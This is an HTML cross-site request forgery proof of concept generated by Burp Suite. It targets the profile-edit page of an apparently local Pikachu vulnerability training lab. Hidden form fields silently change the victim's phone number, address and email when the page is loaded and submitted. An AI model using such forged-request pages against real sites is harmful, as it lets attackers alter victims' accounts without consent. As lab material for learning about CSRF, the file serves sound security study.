 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1/pikach/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
6 <input type="hidden" name="sex" value="boy" />
7 <input type="hidden" name="phonenum" value="1234567890" />
8 <input type="hidden" name="add" value="nba&#32;lakes" />
9 <input type="hidden" name="email" value="kobe&#64;pikachu&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15